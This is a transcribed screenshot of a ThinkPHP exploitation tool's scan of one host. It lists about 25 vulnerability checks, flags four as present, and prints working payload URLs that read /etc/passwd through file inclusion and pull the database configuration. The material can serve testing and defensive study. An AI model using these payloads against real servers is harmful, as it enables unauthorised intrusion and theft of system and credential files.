 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://47.98.193.176:11727/ all 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http://47.98.193.176:11727 的检测结果如下:
=====================================================================
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp_cache漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_construct_code_exec_1漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://47.98.193.176:11727?s=index/\think\Lang/load&file=/etc/passwd
[-] 目标不存在tp_checkcode_time_sqli漏洞
[+] 目标存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[-] 目标不存在tp5_index_construct_rce漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://47.98.193.176:11727?s=index/think\config/get&name=database.hostname
hostname: , hostport: , database: , username: , password:
[-] 目标不存在tp5_session_include漏洞
[-] 目标不存在tp_multi_sql_leak漏洞